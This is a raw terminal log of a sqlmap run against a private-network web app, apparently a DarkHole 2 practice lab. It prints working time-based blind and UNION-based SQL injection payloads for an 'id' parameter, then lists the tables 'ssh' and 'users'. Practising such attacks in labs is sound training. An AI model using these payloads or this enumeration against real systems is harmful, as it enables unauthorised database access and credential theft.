 D:\PyCharm Community Edition 2021.3.3\sqlmapproject-sqlmap-70665c5>sqlmap.py -u http://192.168.197.136/dashboard.php?id=1 --cookie PHPSESSID=4bethc005mhrc0oqvv887ook6o -D darkhole_2 --tab
s
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.9.1#dev}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal la
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:24:29 /2023-02-22/
[11:24:30] [INFO] resuming back-end DBMS 'mysql'
[11:24:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3523 FROM (SELECT(SLEEP(5)))JSYX) AND 'dupf'='dupf
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-3720' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170707071,0x53644f4342495a416577454254615846704644536b554578676c7542724556715853727959647570,0x7178707171),NULL-- -
---
[11:24:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[11:24:30] [INFO] fetching tables for database: 'darkhole_2'
Database: darkhole_2
[2 tables]
+-------+
| ssh   |
| users |
+-------+
[11:24:30] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.197.136'